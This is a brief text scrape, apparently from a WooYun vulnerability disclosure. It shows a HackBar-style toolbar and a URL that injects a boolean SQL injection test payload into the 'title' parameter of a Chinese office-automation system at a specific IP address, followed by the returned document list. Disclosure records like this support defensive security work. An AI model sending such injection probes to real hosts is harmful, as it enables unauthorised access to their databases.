 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://112.124.38.225/general/document/index.php/recv/register/register_for/?tid=&title=1%' and 1=1 and 'a%'='a
Split URL
Execute
Enable Post data Enable Referrer
公文类型 --请选择公文类型--
公文标题
新建公文
选择 标题 文号 来文单位 收文部门 类型 密级
123123 TEST 行政01
全选 批量登记 批量删除
www.wooyun.org